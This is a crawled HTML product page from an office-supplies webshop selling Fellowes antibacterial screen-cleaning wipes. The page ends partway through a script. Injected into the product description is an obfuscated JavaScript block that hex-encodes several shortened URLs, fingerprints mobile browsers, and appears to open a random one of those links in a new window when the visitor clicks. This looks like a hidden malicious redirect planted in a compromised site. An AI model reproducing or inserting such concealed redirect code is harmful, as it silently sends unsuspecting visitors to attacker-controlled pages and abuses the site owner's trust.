

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shanelty.com/index.php?route=product/product&path=42_66&product_id=5734
body_size: 9103
content:
<script></script>
<script></script>
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Virashield Cleaning Kit 22118</title>
<base href="https://www.shanelty.com/" />
<meta name="description" content="12 Wet and 12 Dry Anti-bacterial Screen Cleaning Sachets Protects for up to 7 days" />
<meta name="keywords" content="Fellowes Screen Cleaning, Fellowes Wipes Satchets, 22118, Fellowes 12 Satchets, Screen Cleaning Wipes" />
<script src="catalog/view/javascript/jquery/jquery-3.7.0.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://www.shanelty.com/index.php?route=product/product&amp;product_id=5734" rel="canonical" />
<link href="https://www.shanelty.com/image/catalog/shanelty_emblem.png" rel="icon" />
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.shanelty.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+356 21343340</span></li>
        <li class="dropdown"><a href="https://www.shanelty.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.shanelty.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://www.shanelty.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://www.shanelty.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://www.shanelty.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://www.shanelty.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://www.shanelty.com/index.php?route=common/home"><img src="https://www.shanelty.com/image/catalog/shanelty_with_slogan.png" title="Shanelty" alt="Shanelty" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - 0.00€</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=44" class="dropdown-toggle" data-toggle="dropdown">Audio and Visual</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=44_280">LED TV</a></li>
                              </ul>
              </div>
            <a href="https://www.shanelty.com/index.php?route=product/category&amp;path=44" class="see-all">Show All Audio and Visual</a> </div>
        </li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=43">Cables and Adapters</a></li>
                                <li class="dropdown"><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=45" class="dropdown-toggle" data-toggle="dropdown">Computing &amp; Tablets</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=45_104">Apple</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=45_228">Computer Accessories</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=45_277">Desktop Computers</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=45_101">Mice and Keyboards</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=45_260">Notebooks</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=45_63">Printers</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=45_80">Scanners</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=45_118">UPS</a></li>
                              </ul>
              </div>
            <a href="https://www.shanelty.com/index.php?route=product/category&amp;path=45" class="see-all">Show All Computing &amp; Tablets</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=230" class="dropdown-toggle" data-toggle="dropdown">Contact Forms</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=230_253">Olivetti Price Request</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=230_232">Support Ticket</a></li>
                              </ul>
              </div>
            <a href="https://www.shanelty.com/index.php?route=product/category&amp;path=230" class="see-all">Show All Contact Forms</a> </div>
        </li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=259">Current Offers</a></li>
                                <li class="dropdown"><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=40" class="dropdown-toggle" data-toggle="dropdown">Ink Cartridges and Toners</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=40_49">Imaging Unit</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=40_46">Ink Jet Cartridges</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=40_82">Labelling Tape</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=40_47">Laser Toner Cartridges</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=40_81">Maintenance Kit</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=40_83">Ribbon Cartridges</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=40_48">Waste Toners</a></li>
                              </ul>
              </div>
            <a href="https://www.shanelty.com/index.php?route=product/category&amp;path=40" class="see-all">Show All Ink Cartridges and Toners</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42" class="dropdown-toggle" data-toggle="dropdown">Office Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42_58">Binding Combs</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42_59">Binding Covers</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42_66">Cleaning Products</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42_281">CPU Stands</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42_52">Laminating Pouches</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42_74">Organisation</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42_117">Privacy screens</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42_282">Sit Stand Solutions</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42_78">Stickers and Signs</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42_301">Storage Boxes</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42_61">Waste Bags</a></li>
                              </ul>
              </div>
            <a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42" class="see-all">Show All Office Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=62" class="dropdown-toggle" data-toggle="dropdown">Office Equipment</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=62_77">Air Purifiers</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=62_57">Binding Machine</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=62_84">Faxes</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=62_53">Laminators</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=62_224">Other Equipment</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=62_56">Shredders</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=62_54">Trimmers and Guillotines</a></li>
                              </ul>
              </div>
            <a href="https://www.shanelty.com/index.php?route=product/category&amp;path=62" class="see-all">Show All Office Equipment</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=64" class="dropdown-toggle" data-toggle="dropdown">Office Ergonomics</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=64_65">Back Support</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=64_68">Foot Support</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=64_67">Keyboard Manager</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=64_209">Laptop Stands</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=64_70">Monitor Arm</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=64_69">Monitor Riser</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=64_75">Screen Protectors</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=64_71">Wrist Support</a></li>
                              </ul>
              </div>
            <a href="https://www.shanelty.com/index.php?route=product/category&amp;path=64" class="see-all">Show All Office Ergonomics</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=292" class="dropdown-toggle" data-toggle="dropdown">Office Furniture</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=292_295">Desks</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=292_293">Office Chairs</a></li>
                              </ul>
              </div>
            <a href="https://www.shanelty.com/index.php?route=product/category&amp;path=292" class="see-all">Show All Office Furniture</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=106" class="dropdown-toggle" data-toggle="dropdown">Olivetti Products</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=106_108">Olivetti 3D Printers</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=106_107">Olivetti Digital Printers B&amp;W</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=106_113">Olivetti Digital Printers Colour</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=106_111">Olivetti Multifunction Printers B&amp;W A3</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=106_109">Olivetti Multifunction Printers B&amp;W A4</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=106_112">Olivetti Multifunction Printers Colour A3</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=106_110">Olivetti Multifunction Printers Colour A4</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=106_252">Request Info</a></li>
                              </ul>
              </div>
            <a href="https://www.shanelty.com/index.php?route=product/category&amp;path=106" class="see-all">Show All Olivetti Products</a> </div>
        </li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=231">Our Services</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=244">PABX and Phones</a></li>
                                <li class="dropdown"><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=243" class="dropdown-toggle" data-toggle="dropdown">POS Equipment</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=243_258">Cash Registers</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=243_254">EPOSNow</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=243_255">Olivetti POS</a></li>
                              </ul>
              </div>
            <a href="https://www.shanelty.com/index.php?route=product/category&amp;path=243" class="see-all">Show All POS Equipment</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=229" class="dropdown-toggle" data-toggle="dropdown">Printers &amp; Scanners</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=229_267">Dot Matrix Printers</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=229_265">Inkjet Printers</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=229_266">Laser Printers</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=229_268">Scanners</a></li>
                              </ul>
              </div>
            <a href="https://www.shanelty.com/index.php?route=product/category&amp;path=229" class="see-all">Show All Printers &amp; Scanners</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=257" class="dropdown-toggle" data-toggle="dropdown">Security &amp; Surveillance</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=257_286">Access Control</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=257_283">Cameras CCTV</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=257_289">CCTV Accessories</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=257_285">CCTV Sets</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=257_284">NVR &amp; DVR</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=257_288">Wireless Alarm Systems</a></li>
                              </ul>
              </div>
            <a href="https://www.shanelty.com/index.php?route=product/category&amp;path=257" class="see-all">Show All Security &amp; Surveillance</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=115" class="dropdown-toggle" data-toggle="dropdown">Stationery and Office Supplies</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=115_156">Bags and Accessories</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=115_233">Batteries</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=115_219">Boards and Easles</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=115_261">CD &amp; DVD Storage</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=115_155">Filing and Organisation</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=115_246">First Aid</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=115_154">Notebooks</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=115_262">Packing Supplies</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=115_201">Party Items</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=115_227">School Stuff</a></li>
                                <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=115_150">Stationery</a></li>
                              </ul>
              </div>
            <a href="https://www.shanelty.com/index.php?route=product/category&amp;path=115" class="see-all">Show All Stationery and Office Supplies</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.shanelty.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42">Office Accessories</a></li>
        <li><a href="https://www.shanelty.com/index.php?route=product/category&amp;path=42_66">Cleaning Products</a></li>
        <li><a href="https://www.shanelty.com/index.php?route=product/product&amp;path=42_66&amp;product_id=5734">Fellowes 12 Antibacterial Wet and Dry Screen Cleaning Wipes Satchets (22118)</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://www.shanelty.com/image/cache/catalog/Fellowes/RS-FEL-543-500x500.png" title="Fellowes 12 Antibacterial Wet and Dry Screen Cleaning Wipes Satchets (22118)"><img src="https://www.shanelty.com/image/cache/catalog/Fellowes/RS-FEL-543-228x228.png" title="Fellowes 12 Antibacterial Wet and Dry Screen Cleaning Wipes Satchets (22118)" alt="Fellowes 12 Antibacterial Wet and Dry Screen Cleaning Wipes Satchets (22118)" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><ul style="list-style: none; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding: 0px; color: rgb(85, 85, 85); font-family: Arial, sans-serif; font-size: 10.6667px; line-height: normal; background-color: rgb(249, 249, 249);"><li style="margin: 0px; font-size: 11px; outline: none; font-family: Arial, Helvetica, sans-serif; color: rgb(68, 68, 68); padding-left: 12px; padding-bottom: 5px; line-height: 15.4px; background: url(&quot;//assets.fellowes.com/images/site/arrow-black.png&quot;) 0px 4px no-repeat;"><span style="margin: 0px; outline: none;">12 Wet and 12 Dry Anti-bacterial Screen Cleaning Sachets Protects for up to 7 days</span></li><li style="margin: 0px; font-size: 11px; outline: none; font-family: Arial, Helvetica, sans-serif; color: rgb(68, 68, 68); padding-left: 12px; padding-bottom: 5px; line-height: 15.4px; background: url(&quot;//assets.fellowes.com/images/site/arrow-black.png&quot;) 0px 4px no-repeat;"><span style="margin: 0px; outline: none;">For use on monitor screens, screen filters, laptop screens and glass surfaces of photocopiers and scanners</span></li><li style="margin: 0px; font-size: 11px; outline: none; font-family: Arial, Helvetica, sans-serif; color: rgb(68, 68, 68); padding-left: 12px; padding-bottom: 5px; line-height: 15.4px; background: url(&quot;//assets.fellowes.com/images/site/arrow-black.png&quot;) 0px 4px no-repeat;"><span style="margin: 0px; outline: none;">Minimal alcohol content is less than 1%</span></li><li style="margin: 0px; font-size: 11px; outline: none; font-family: Arial, Helvetica, sans-serif; color: rgb(68, 68, 68); padding-left: 12px; padding-bottom: 5px; line-height: 15.4px; background: url(&quot;//assets.fellowes.com/images/site/arrow-black.png&quot;) 0px 4px no-repeat;"><span style="margin: 0px; outline: none;">Anti-static formula</span></li><li style="margin: 0px; font-size: 11px; outline: none; font-family: Arial, Helvetica, sans-serif; color: rgb(68, 68, 68); padding-left: 12px; padding-bottom: 5px; line-height: 15.4px; background: url(&quot;//assets.fellowes.com/images/site/arrow-black.png&quot;) 0px 4px no-repeat;"><span style="margin: 0px; outline: none;">Wipes are biodegradable</span></li><li style="margin: 0px; font-size: 11px; outline: none; font-family: Arial, Helvetica, sans-serif; color: rgb(68, 68, 68); padding-left: 12px; padding-bottom: 5px; line-height: 15.4px; background: url(&quot;//assets.fellowes.com/images/site/arrow-black.png&quot;) 0px 4px no-repeat;"><span style="margin: 0px; outline: none;">Effective against germs and bacteria including MRSA, E-Coli, Listeria, Staphylococcus and Salmonella and effective against the H1N1 virus and H3N2 virus</span></li></ul>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x66\x5a\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x69\x44\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x41\x77\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x73\x44\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x52\x44\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x44\x66\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x68\x51\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x65\x57\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x51\x6b\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x66\x45\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 